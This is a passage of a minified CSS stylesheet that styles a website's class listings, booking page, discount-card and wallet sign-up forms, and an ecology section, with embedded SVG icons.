max-content;row-gap:5px;padding-block:15px;padding-bottom:11px}}.discount-status__name{width:30%;padding-top:.2em;line-height:1}@media(max-width:768px){.discount-status__name{font-size:24px}}@media(max-width:640px){.discount-status__name{grid-column:1/2;grid-row:1/2;width:auto;font-size:18px}}.discount-status__text{display:flex;justify-content:center;width:45%;padding-right:3%;color:var(--gray-dark)}@media(max-width:1440px){.discount-status__text{padding-right:0}}@media(max-width:1024px){.discount-status__text{padding-left:2%}}@media(max-width:1024px){.discount-status__text{width:40%;padding-left:0}}@media(max-width:768px){.discount-status__text{padding-right:5%;font-size:16px}}@media(max-width:640px){.discount-status__text{grid-column:1/-1;display:block;width:auto;padding-right:0;font-size:12px}.discount-status__text br{display:none}}.discount-status__cashback{width:25%;text-align:right}@media(max-width:768px){.discount-status__cashback{font-size:16px}}@media(max-width:640px){.discount-status__cashback{grid-column:2/3;grid-row:1/2;width:auto;font-size:14px}}.discount-status__img{position:absolute;z-index:1;top:50%;left:14rem;transform:translateX(-15px) translateY(-50%);width:28.75rem;height:18.875rem;max-height:none;-o-object-fit:cover;object-fit:cover;border-radius:.9375rem;pointer-events:none;opacity:0;transition:transform .3s ease-out,opacity .15s ease-out}@media(max-width:1440px){.discount-status__img{left:200px;width:360px;height:236px}}@media(max-width:1024px){.discount-status__img{left:115px;width:284px;height:186px}}@media(max-width:768px){.discount-status__img{display:none}}.community-classes-list{--empty-logo-size:22.5rem 18rem;position:relative;display:grid;grid-template-columns:repeat(2,1fr);padding-top:1px;overflow:hidden}.community-classes-list._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:1440px){.community-classes-list{--empty-logo-size:200px 160px}}@media(max-width:992px){.community-classes-list{grid-template-columns:repeat(1,1fr)}}.community-classes-list__item{box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.community-classes-list__item._no-results{display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:34.75rem;padding:2.5rem}.community-classes-list__item._no-results p{max-width:30.625rem}@media(max-width:1440px){.community-classes-list__item._no-results{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._no-results{padding:32px;min-height:320px}}@media(max-width:640px){.community-classes-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.community-classes-list__item._empty{min-height:34.75rem;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}@media(max-width:1440px){.community-classes-list__item._empty{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._empty{min-height:320px}}@media(max-width:640px){.community-classes-list__item._empty{min-height:280px}}.community-classes-list__item .catalog-promo{height:100%}.classes-main{--category-gap:1rem;--category-margin:2rem;position:relative;color:var(--white);padding-top:16.125rem}@media(max-width:1440px){.classes-main{padding-top:255px}}@media(max-width:1280px){.classes-main{--category-margin:20px;padding-top:204px}}@media(max-width:992px){.classes-main{--category-gap:8px;--category-margin:40px;padding-top:577px}}@media(max-width:640px){.classes-main{--category-gap:8px;--category-margin:16px;padding-top:293px}}.classes-main__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blue-dark);z-index:-1}.classes-main__bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classes-main__title{margin-bottom:3.125rem}@media(max-width:1440px){.classes-main__title{margin-bottom:52px}}@media(max-width:1280px){.classes-main__title{margin-bottom:85px}}@media(max-width:992px){.classes-main__title{margin-bottom:80px}}@media(max-width:640px){.classes-main__title{margin-bottom:62px}}.classes-main__category{display:flex;flex-direction:column;gap:var(--category-gap);margin-bottom:var(--category-margin)}@media(max-width:992px){.classes-main__category{margin-bottom:20px}}@media(max-width:640px){.classes-main__category{margin-bottom:16px}}.classes-main__category-name{font-size:.875rem;line-height:95%;letter-spacing:-.04em}@media(max-width:1280px){.classes-main__category-name{font-size:16px;line-height:20px;letter-spacing:0}}@media(max-width:640px){.classes-main__category-name{font-size:14px;line-height:16px}}.classes-main__category-list{display:flex;flex-wrap:wrap;gap:var(--category-gap);padding-inline:var(--container-padding)}@media(max-width:992px){.classes-main__category-list{flex-wrap:nowrap;overflow:auto;scrollbar-width:none}.classes-main__category-list::-moz-scrollbar{display:none}.classes-main__category-list::-webkit-scrollbar{display:none}.classes-main__category-list::scrollbar{display:none}}.classes-main__category-btn{flex-shrink:0}.classes-main__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;gap:1.25rem;padding-block:1.875rem}@media(max-width:640px){.classes-main__bottom{padding-block:16px;margin-top:30px}}.classes-main__number{justify-content:center;text-align:center}.classes-main__search{--size:2.25rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.classes-main__search{--size:25px}}.classes-main__search:hover{opacity:.5}.classes-main__search .button__icon{width:100%;height:100%}.classes-main__date{display:flex;align-items:center;margin-right:auto;gap:1rem;cursor:pointer}.classes-main__date:hover{opacity:.5}@media(max-width:640px){.classes-main__date-text{display:none}}.classes-main__date-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1280px){.classes-main__date-icon{--size:16px}}@media(max-width:640px){.classes-main__date-icon{--size:24px}}.classes-main .community-nav{position:absolute;top:var(--header-height);left:0;width:100%;background-color:rgba(0,0,0,0);border-top:1px solid currentColor;border-bottom:1px solid currentColor}.class-slider{position:relative;width:100%;height:100%}.class-slider__img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.class-slider__img.is-selected{opacity:1}.flickity-enabled .class-slider__img{opacity:1}.class-slider__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-slider .flickity-page-dots{bottom:var(--container-padding)}.class-form{--gap:1rem;display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1440px){.class-form{gap:24px 16px}}.class-form__inputs{display:flex;flex-wrap:wrap;gap:var(--gap)}.class-form__input{width:calc(50% - var(--gap)/ 2)}@media(max-width:640px){.class-form__input{width:100%}}.class-form__input._review{width:100%}@media(max-width:1280px){.class-form__input._review{height:96px}}.class-form__checkbox .checkbox__label{color:var(--blue-dark);font-size:.75rem;line-height:1.5rem;font-family:var(--default-font-family)}.class-accordions._ordered{counter-reset:li}.class-accordions._ordered .class-accordions__btn:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block}.class-accordions._uppercase .class-accordions__btn{text-transform:uppercase}@media(max-width:1440px){.class-accordions._uppercase .class-accordions__btn{text-transform:none}}.class-accordions._vacancies .class-accordions__btn{margin-bottom:.625rem;cursor:pointer}@media(max-width:768px){.class-accordions._vacancies .class-accordions__btn{margin-bottom:15px}}.class-accordions._vacancies .class-accordions__title{margin-bottom:.5rem}.class-accordions._vacancies .class-accordions__inner{padding-top:1.4375rem;margin-bottom:1.5rem}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:18px}}@media(max-width:768px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:15px}}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner:last-of-type{margin-bottom:9px}}.class-accordions._vacancies .class-accordions__inner ul{padding-left:20px}.class-accordions._vacancies .class-accordions__inner li{list-style-type:disc}.class-accordions._vacancies .class-accordions__item:not(.class-accordions._vacancies.class-accordions__item:last-child){margin-bottom:3.25rem}@media(max-width:768px){.class-accordions._vacancies .class-accordions__item{padding-bottom:20px}}.class-accordions__item{padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-dark)}.class-accordions__item:not(:last-child){margin-bottom:1.5rem}.class-accordions__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;width:100%;gap:1.5rem}.class-accordions__name{flex-grow:1;text-align:left}.class-accordions__btn-icon{--size:1.25rem;flex-shrink:0;width:var(--size);height:var(--size)}.class-accordions__item._opened .class-accordions__btn-icon{transform:rotate(180deg)}.class-accordions__btn-icon._big{--size:2.5rem;fill:none}.class-accordions__content{height:0;overflow:hidden;transition:opacity .3s ease-out}.class-accordions__item._opened .class-accordions__content{height:auto}.class-accordions__inner{padding-top:.5rem}.class-main{display:flex;min-height:calc(100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height));padding:var(--container-padding);box-sizing:border-box}@media(max-width:992px){.class-main{min-height:auto}}.class-main__inner{display:flex;flex-direction:column;width:100%;gap:var(--margin-1)}@media(max-width:640px){.class-main__inner{gap:16px}}@media(max-width:1440px){.class-main__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class-main__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class-main__title{font-size:18px;line-height:23px}}.class-main__content{flex-grow:1;border-left:1px solid var(--blue-dark)}.class-main__details{display:flex;justify-content:space-between;-moz-column-gap:1.5rem;column-gap:1.5rem}@media(max-width:992px){.class-main__details{margin-bottom:16px}}@media(max-width:640px){.class-main__details{margin-bottom:0}}.class-main__place{display:flex;flex-direction:column;gap:.5rem}.class-main__place-title{color:#000;opacity:.4}.class-main__place-name{display:flex;align-items:center;gap:4px}.class-main__place-icon{--size:rem(24);width:var(--size);height:var(--size)}@media(max-width:640px){.class-main__place-icon{--size:16px}}.class-main__date{display:flex;flex-direction:column}@media(max-width:1280px){.class-main__date{text-align:right}}.class-main__descr{max-width:35.9375rem;margin-top:auto}@media(max-width:1440px){.class-main__descr{font-size:20px;line-height:28px}}@media(max-width:1280px){.class-main__descr{font-size:16px;line-height:24px}}@media(max-width:640px){.class-main__descr{font-size:14px;line-height:24px}}.class{--margin-1:3rem;--margin-2:2rem;--margin-3:1.5rem;--margin-4:1rem;--price-block-height:11.0625rem;display:grid;grid-template-areas:"main slider" "main content";grid-template-columns:repeat(2,1fr);border-bottom:1px solid var(--white)}@media(max-width:1440px){.class{--margin-1:32px;--price-block-height:136px}}@media(max-width:1280px){.class{--margin-1:24px;--margin-3:20px;--margin-2:var(--margin-1);--price-block-height:120px}}@media(max-width:992px){.class{grid-template-columns:repeat(1,1fr);grid-template-areas:"slider" "main" "content"}}@media(max-width:640px){.class{--margin-1:24px;--margin-3:16px;--margin-4:8px;--price-block-height:64px}}.class__main{flex-shrink:0;grid-area:main;display:flex;flex-direction:column;justify-content:flex-end}@media(max-width:992px){.class__main{width:100%}}.class__main-wrap{position:sticky;bottom:var(--price-block-height)}.class__main-inner{position:sticky;bottom:0}.class__price-block{flex-shrink:0;position:sticky;z-index:2;bottom:-1px;left:0;padding-block:2.125rem;min-height:var(--price-block-height);transition:background .3s ease-out,color .3s ease-out,opacity .3s ease-out}.class__price-block._no-bg{color:inherit;background:0}.class__price-block._no-bg a{display:none}.class__price-block._hidden{opacity:0;pointer-events:none}@media(max-width:1440px){.class__price-block{padding-top:30px;padding-bottom:39px}}@media(max-width:1280px){.class__price-block{padding-top:29px;padding-bottom:23px}}@media(max-width:992px){.class__price-block{border-bottom:none;position:fixed;left:0;bottom:0;width:100%}}@media(max-width:640px){.class__price-block{padding-top:13px;padding-bottom:12px}}.class__price-block .add-to-cart__price{font-size:var(--font-size-h5);line-height:1.3;letter-spacing:0}@media(max-width:1440px){.class__price-block .add-to-cart__price{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:992px){.class__price-block .add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.class__price-block .add-to-cart__price{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__price-block .add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.class__price-block .add-to-cart__link{font-size:14px;line-height:16px}}@media(max-width:1440px){.class__price-block .add-to-cart__text{margin-bottom:4px}}.class__content{flex-grow:1;grid-area:content;border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__content{border-left:none}}.class__title-block{display:flex;flex-direction:column;gap:var(--margin-4)}@media(max-width:1440px){.class__title{font-size:28px;line-height:36px}}@media(max-width:1280px){.class__title{font-size:24px;line-height:31px}}@media(max-width:640px){.class__title{font-size:18px;line-height:23px}}@media(max-width:1440px){.class__title-2{font-size:18px;line-height:24px}}@media(max-width:1280px){.class__title-2{font-size:16px;line-height:20px}}@media(max-width:640px){.class__title-2{font-size:14px;line-height:16px}}.class__slider{grid-area:slider;height:calc(100vh - var(--header-height) - var(--breadcrumbs-height));border-left:1px solid var(--blue-dark)}@media(max-width:992px){.class__slider{height:60.29vw;border-left:none}}@media(max-width:640px){.class__slider{height:98.66vw}}.class__slider img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class__block{display:flex;flex-direction:column;align-items:flex-start;gap:var(--margin-1);padding:var(--container-padding);border-top:1px solid var(--blue-dark)}@media(max-width:640px){.class__block{padding-block:48px}}.class__inner{display:flex;flex-direction:column;gap:var(--margin-3)}.class__text{display:flex;flex-direction:column;gap:calc(var(--font-size-p2)*1.4)}@media(max-width:640px){.class__text{gap:24px}}.class__link{display:inline-flex}.class__link:hover .class__link-icon{transform:translateX(-.5rem)}.class__link._question{align-self:flex-end}.class__link-icon{flex-shrink:0;margin-left:1rem;transition:transform .3s ease-out;fill:currentColor}@media(max-width:1280px){.class__link-icon{margin-left:8px}}.class__list{display:flex;flex-direction:column;row-gap:var(--margin-3);counter-reset:li}.class__list-item:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block;margin-bottom:1rem}@media(max-width:1280px){.class__list-item:before{margin-bottom:8px}}.class__price{display:flex;flex-direction:column;width:100%;gap:var(--margin-3)}.class__price-item{display:flex;justify-content:space-between;align-items:center;gap:.5rem}.class__price-item._total{padding-top:var(--margin-3);border-top:1px solid rgba(52,44,37,.2)}.class__persons{display:flex;flex-direction:column;gap:var(--margin-3)}.class__person:not(:last-child){padding-bottom:var(--margin-3);border-bottom:1px solid rgba(52,44,37,.2)}.class__checkboxes{display:flex;flex-direction:column;gap:var(--margin-3)}.class__checkboxes+.class__checkboxes{margin-top:var(--margin-2)}.class__checkboxes-list{display:flex;flex-direction:column;gap:var(--margin-4)}.class__checkboxes-list .checkbox__label::before{top:50%;transform:translateY(-50%)}.class__file{display:flex;flex-direction:column;align-items:flex-start;width:100%;gap:1rem;padding:2rem 1.5rem;background-color:var(--gray-light);box-sizing:border-box}.class__pay{min-height:var(--price-block-height);padding-block:2.125rem}@media(max-width:1440px){.class__pay{padding-top:30px;padding-bottom:40px}}@media(max-width:1280px){.class__pay{padding-top:29px;padding-bottom:24px}}@media(max-width:640px){.class__pay{padding-top:13px;padding-bottom:12px}}@media(max-width:640px){.class__pay .add-to-cart__link{font-size:14px;line-height:16px}}.class__pay .add-to-cart__link-icon{transform:none}@media(max-width:640px){.class__pay .add-to-cart__link-icon{margin-left:8px}}.slider-dots .flickity-page-dots{display:flex;justify-content:center;align-items:center;gap:.625rem}.slider-dots .flickity-page-dot{width:.625rem;height:.625rem;background-color:var(--white);border:1px solid var(--white);font-size:0;box-sizing:border-box;border-radius:31.25rem;transition:width .3s ease-out,background-color .3s ease-out}.slider-dots .flickity-page-dot.is-selected{width:2.6875rem;background-color:rgba(0,0,0,0)}.discount-card{display:flex;flex-direction:column;overflow:hidden;border-top:1px solid var(--blue-dark)}.discount-card._wallet{background-color:var(--white)}.discount-card__title{margin-top:11rem;margin-bottom:4rem}.discount-card._wallet .discount-card__title{margin-top:4rem}@media(max-width:1440px){.discount-card__title{margin-bottom:40px}.discount-card._wallet .discount-card__title{margin-top:40px}}@media(max-width:1024px){.discount-card__title{margin-top:124px;margin-bottom:32px}.discount-card._wallet .discount-card__title{font-size:44px}}@media(max-width:768px){.discount-card__title{margin-bottom:20px}.discount-card._wallet .discount-card__title{margin-bottom:40px}}@media(max-width:640px){.discount-card__title{margin-top:68px}.discount-card._wallet .discount-card__title{margin-top:16px;margin-bottom:32px;font-size:22px}}.discount-card__text{position:relative;margin-bottom:3.25rem;padding-top:7.75rem;letter-spacing:-.02em}.discount-card__text::before{content:"";position:absolute;top:0;left:-50vw;width:150vw;height:1px;background-color:var(--blue-dark)}@media(max-width:1440px){.discount-card__text{margin-bottom:46px;padding-top:94px}}@media(max-width:1024px){.discount-card__text{margin-bottom:32px;padding-top:71px;letter-spacing:0}}@media(max-width:768px){.discount-card__text{margin-bottom:47px;padding-top:76px}}@media(max-width:640px){.discount-card__text{margin-bottom:30px;padding-top:52px}}.discount-card__tabs{--img-width:33.3333vw;margin-bottom:6.5rem}.discount-card._wallet .discount-card__tabs{margin-bottom:0;flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__tabs .tabs__panel{flex-grow:1}@media(max-width:1440px){.discount-card__tabs{--img-width:37.7778vw;-moz-column-gap:60px;column-gap:60px;margin-bottom:63px}}@media(max-width:1024px){.discount-card__tabs{--img-width:43.457vw;-moz-column-gap:40px;column-gap:40px}.discount-card__tabs .tabs__trigger{min-height:52px}.discount-card__tabs .tabs__tab-list{grid-column:1/-1;max-width:445px;margin-bottom:20px}}@media(max-width:992px){.discount-card._wallet .discount-card__tabs{flex-grow:1}}@media(max-width:768px){.discount-card__tabs{--img-width:46.875vw;display:flex;flex-direction:column}.discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:20px}.discount-card__tabs .tabs__trigger{min-height:48px;font-size:14px}.discount-card._wallet .discount-card__tabs .tabs__trigger{min-height:56px;font-size:18px}}@media(max-width:767px){.discount-card__tabs{display:flex;flex-direction:column}}@media(max-width:640px){.discount-card__tabs .tabs__trigger{min-height:32px}.discount-card._wallet .discount-card__tabs .tabs__trigger{font-size:14px;padding-inline:8px;min-height:40px}}.discount-card__tab-list{grid-column:1/2;grid-row:1/2}@media(max-width:1024px){.discount-card__section{max-width:none;margin-left:auto}.discount-card._wallet .discount-card__section{margin:0}}@media(max-width:992px){.discount-card._wallet .discount-card__section{flex-grow:1;display:flex;flex-direction:column}.discount-card._wallet .discount-card__section._hidden{display:none}.discount-card._wallet .discount-card__section>*{flex-grow:1}}@media(max-width:768px){.discount-card__section{max-width:none;margin-left:0}}@media(max-width:767px){.discount-card__section{max-width:none}}.discount-card__bottom{padding-block:var(--container-padding);color:var(--white);background-color:var(--blue-light)}.discount-card__bottom .discount-card__asterisk{margin-bottom:0}@media(max-width:1024px){.discount-card__bottom{padding-block:34px}.discount-card__bottom .discount-card__asterisk{margin-bottom:14px}}@media(max-width:768px){.discount-card__bottom{padding-block:26px}}@media(max-width:640px){.discount-card__bottom{padding-block:17px}.discount-card__bottom .discount-card__asterisk{margin-bottom:5px}}.discount-card__asterisk{display:inline-block;margin-bottom:1rem}.discount-card._profile{border-top:none}@media(max-width:1440px){.discount-card._profile .discount-card__tabs{--img-width:468px;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding)}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs{grid-template-columns:1fr}}@media(max-width:1280px){.discount-card._profile .discount-card__tabs .tabs__tab-list{max-width:none;margin-bottom:24px}}@media(max-width:992px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.discount-card._profile .discount-card__tabs .tabs__tab-list{margin-bottom:24px}}@media(max-width:1280px){.discount-card._profile .discount-card__section{grid-column:initial;grid-row:initial}}@media(max-width:1280px){.discount-card._profile .discount-card__img{grid-column:initial;grid-row:initial;max-width:335px}}@media(max-width:992px){.discount-card._profile .discount-card__img{max-width:324px}}@media(max-width:640px){.discount-card._profile .discount-card__img{max-width:none}}@media(max-width:640px){.discount-card._profile .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px}}.discount-card .discount-card-info{display:none}.discount-card._linked .discount-card-info{display:grid;border-top:1px solid var(--blue-dark)}.discount-card._linked .discount-card__bottom,.discount-card._linked .discount-card__tabs,.discount-card._linked .discount-card__text{display:none}.discount-card__container{display:grid;grid-template-columns:1fr 1fr}.discount-card._card-info .discount-card__container{display:none}.discount-card._wallet .discount-card__container{flex-grow:1}@media(max-width:992px){.discount-card__container{grid-template-columns:auto;grid-template-rows:min-content 1fr}}.discount-card__info{display:none}.discount-card._card-info .discount-card__info{flex-grow:1;display:flex;flex-direction:column}.discount-card._card-info .discount-card__info .discount-card-info{flex-grow:1;display:grid}@media(max-width:992px){.discount-card._card-info .discount-card__info .discount-card-info{grid-template-rows:min-content;align-items:start}}.discount-card._anim .discount-card__content{display:none!important}.discount-card._wallet .discount-card__content{display:flex;flex-direction:column}@media(max-width:992px){.discount-card__content{display:flex;flex-direction:column}}.discount-card__anim-wrap{display:none;grid-column:1/2;grid-row:1/2}.discount-card__anim-wrap p{width:10.875rem}.discount-card._anim .discount-card__anim-wrap{display:flex;flex-direction:column;justify-content:center;gap:1rem;align-items:center}@media(max-width:992px){.discount-card__anim-wrap{grid-row:auto}}.discount-card__anim{width:10.625rem}.discount-card__bg-wrapper{position:relative}@media(max-width:992px){.discount-card__bg-wrapper{order:-1}}.discount-card__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}@media(max-width:992px){.discount-card__bg{position:static;aspect-ratio:768/340;height:auto}}@media(max-width:640px){.discount-card__bg{aspect-ratio:375/200}}.discount-add-form{display:grid;grid-template-columns:489fr 446fr;gap:2.5625rem}@media(max-width:640px){.discount-add-form{grid-template-columns:1fr;gap:24px}}.discount-add-form__input+.discount-add-form__input{margin-top:1rem}@media(max-width:1440px){.discount-add-form__input+.discount-add-form__input{margin-top:24px}}.discount-add-form__submit{margin-left:auto;margin-top:3rem}@media(max-width:640px){.discount-add-form__submit{margin-top:22px}}.discount-add-form__info{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:3rem;margin-top:3rem}@media(max-width:768px){.discount-add-form__info{max-width:400px}}@media(max-width:640px){.discount-add-form__info{margin-top:22px}}.discount-add-form__info::before{--size:2rem;content:"!";position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-size:1.125rem;line-height:1.33}@media(max-width:768px){.discount-add-form__img{max-width:360px}}@media(max-width:640px){.discount-add-form__img{order:-1}}.discount-create-form{display:flex;flex-direction:column}.discount-create-form._wallet{padding-top:1.25rem;height:100%}@media(max-width:992px){.discount-create-form._wallet{padding-top:4px}}@media(max-width:640px){.discount-create-form._wallet{display:flex;flex-direction:column;padding-top:10px}}.discount-create-form._tel_confirmed .discount-create-form__send-sms,.discount-create-form._tel_confirmed .discount-create-form__sms-code{display:none}.discount-create-form._tel_confirmed .discount-create-form__input._tel{position:relative}.discount-create-form._tel_confirmed .discount-create-form__input._tel::after{opacity:1}.discount-create-form__inputs{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem;margin-bottom:1.5rem}.discount-create-form._wallet .discount-create-form__inputs{margin-bottom:2.375rem}@media(max-width:640px){.discount-create-form__inputs{grid-template-columns:1fr}.discount-create-form._wallet .discount-create-form__inputs{gap:14px}}.discount-create-form__checkboxes{display:grid;gap:1rem;margin-bottom:2rem}.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:2.5rem}@media(max-width:992px){.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:16px}}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkboxes{margin-bottom:16px}.compare__col .discount-create-form._wallet .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .compare__col .discount-create-form__checkboxes>ul:not([class]),.discount-create-form._wallet .discount-create-form__checkboxes>.compare__rating,.discount-create-form._wallet .discount-create-form__checkboxes>.p3{font-size:12px}}.discount-create-form__radios{display:flex;-moz-column-gap:3.125rem;column-gap:3.125rem;padding:0 .75rem;margin-block:1.5rem}.discount-create-form__radios .radio__label{padding-left:calc(var(--size) + .5rem);justify-content:center}@media(max-width:640px){.discount-create-form__radios{margin-bottom:0}.discount-create-form__radios .radio__text{font-size:12px}.discount-create-form._wallet .discount-create-form__radios{order:2}.discount-create-form._wallet .discount-create-form__radios .radio__text{font-size:16px}}.discount-create-form__checkbox .checkbox__label{font-family:var(--default-font-family)}.discount-create-form__checkbox._privacy .checkbox__label{color:var(--blue-light);font-size:.75rem;line-height:1.33}.discount-create-form__checkbox._privacy .checkbox__label::before{top:50%;transform:translateY(-50%)}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__checkbox._privacy .checkbox__label{font-size:10px;line-height:1.6}}.discount-create-form__input._tel{position:relative}.discount-create-form__input._tel::after{--size:1.375rem;content:"";position:absolute;bottom:.75rem;right:.75rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2023%2023%22%3E%0A%20%20%3Crect%20x%3D%22.78%22%20y%3D%22.78%22%20width%3D%2222.22%22%20height%3D%2222.22%22%20rx%3D%2211.11%22%20fill%3D%22%230B994B%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m5.7%2012.61-.92.92%204.08%204.09.92-.92L5.7%2012.6Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22m17.86%206.78.92.92-9.92%209.92-.92-.92%209.92-9.92Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;pointer-events:none}@media(max-width:640px){.discount-create-form__input._tel::after{--size:16px}}.discount-create-form__submit{margin-left:auto}.discount-create-form._wallet .discount-create-form__submit{margin-inline:calc(0px - var(--container-padding));margin-top:auto}@media(max-width:992px){.discount-create-form__submit{min-height:132px}}@media(max-width:640px){.discount-create-form__submit{min-height:72px}.discount-create-form._wallet .discount-create-form__submit{min-height:72px;padding:20px 24px 18px;margin-top:auto}}.discount-create-form__sms-code{position:relative}.discount-create-form__resend-sms,.discount-create-form__send-sms{margin-top:1rem;margin-right:auto}.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-left:0}@media(max-width:640px){.discount-create-form._wallet .discount-create-form__resend-sms,.discount-create-form._wallet .discount-create-form__send-sms{margin-top:8px;margin-left:auto;margin-right:0;font-size:12px}}.discount-create-form__submit-code{position:absolute;top:2.5rem;right:0}@media(max-width:640px){.discount-create-form__submit-code{top:35px;right:3px}.discount-create-form__submit-code .button__icon{--size:12px!important}}.discount-create-form__tel{grid-column:1/-1;display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}@media(max-width:640px){.discount-create-form__tel{grid-template-columns:1fr;gap:14px}.discount-create-form__tel>*{display:grid}}.ecology-hero{--padding-x:var(--container-padding);--padding-y:6.25rem;--img-width:40.7407vw;--section-height:calc(var(--100vh) - var(--header-height));position:sticky;top:0;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:repeat(2,min-content);gap:3rem;box-sizing:border-box;height:var(--section-height);padding-left:var(--padding-x);color:var(--white);background-color:var(--green-dark)}@media(max-width:1440px){.ecology-hero{--padding-y:78px}}@media(max-width:1024px){.ecology-hero{--padding-y:72px}}@media(max-width:992px){.ecology-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.ecology-hero{--padding-y:42px}}.ecology-hero__title{margin-top:var(--padding-y);max-width:53.75rem}@media(max-width:1440px){.ecology-hero__title{font-size:92px}}@media(max-width:1024px){.ecology-hero__title{font-size:80px}}@media(max-width:992px){.ecology-hero__title{margin-bottom:136px}}@media(max-width:640px){.ecology-hero__title{margin-bottom:109px;font-size:54px}}.ecology-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.ecology-hero__text{margin-bottom:72px}}@media(max-width:1024px){.ecology-hero__text{max-width:390px;margin-bottom:55px}}@media(max-width:992px){.ecology-hero__text{max-width:550px;align-self:flex-start}}@media(max-width:640px){.ecology-hero__text{margin-bottom:38px}}.ecology-hero__img{grid-column:2/3;grid-row:1/-1}.ecology-hero__img img{width:100%;height:var(--section-height);-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.ecology-hero__img{margin-inline:calc(0px - var(--container-padding))}.ecology-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.ecology-section{--arrow-size:5.5rem;position:sticky;top:0;box-sizing:border-box;height:var(--100vh);padding:var(--container-padding);padding-right:calc(var(--container-padding)*2 + var(--arrow-size));border-top:1px solid var(--blue-dark)}.ecology-section._first{top:calc(2*var(--vh,1vh));background-color:#526e7e}.ecology-section._second{top:calc(4*var(--vh,1vh));background-color:#757571}.ecology-section._third{top:calc(6*var(--vh,1vh));background-color:var(--white)}.ecology-section._fourth{top:calc(8*var(--vh,1vh));background-color:#d9eaf5}.ecology-section._fourth .ecology-section__bg-img img{-o-object-position:top;object-position:top}.ecology-section._fifth{top:calc(10*var(--vh,1vh));background-color:#bfbfbf;border-bottom:1px solid 